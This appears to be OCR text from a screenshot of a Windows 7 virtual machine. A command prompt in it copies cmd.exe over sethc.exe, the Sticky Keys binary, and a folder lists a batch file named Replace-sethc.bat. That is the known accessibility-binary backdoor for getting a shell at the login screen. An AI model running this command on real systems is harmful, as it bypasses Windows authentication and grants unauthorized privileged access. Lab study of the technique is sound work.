 Applications Places VirtualBox Sun 15:44 1
Windows 7 [Running] – Oracle VM VirtualBox
Machine View Devices Help
Computer Management
C:\Windows\System32\cmd.exe
C:\Windows\system32>copy C:\Windows\System32\cmd.exe C:\Windows\System32\sethc.e
xe
1 file(s) copied.
C:\Windows\system32>pause
Press any key to continue . . .
Search Documents
Print New folder
2 locations
Arrange by: Folder
Date modified Type Size
8/30/2015 2:42 PM File folder
le-Micro-Trend-Password.bat 8/30/2015 2:26 PM Windows Batch File 1 KB
le-Micro-Trend-Service.bat 8/30/2015 1:31 PM Windows Batch File 1 KB
to Shippuuden 426.mp4 8/27/2015 11:14 PM MP4 Video 473,210 KB
ce-sethc.bat 8/30/2015 2:43 PM Windows Batch File 1 KB
Local Disk (C:)
Network
Replace-sethc.bat Date modified: 8/30/2015 2:43 PM Date created: 8/30/2015 2:42 PM
Windows Batch File Size: 71 bytes
2:43 PM
8/30/2015
Right Ctrl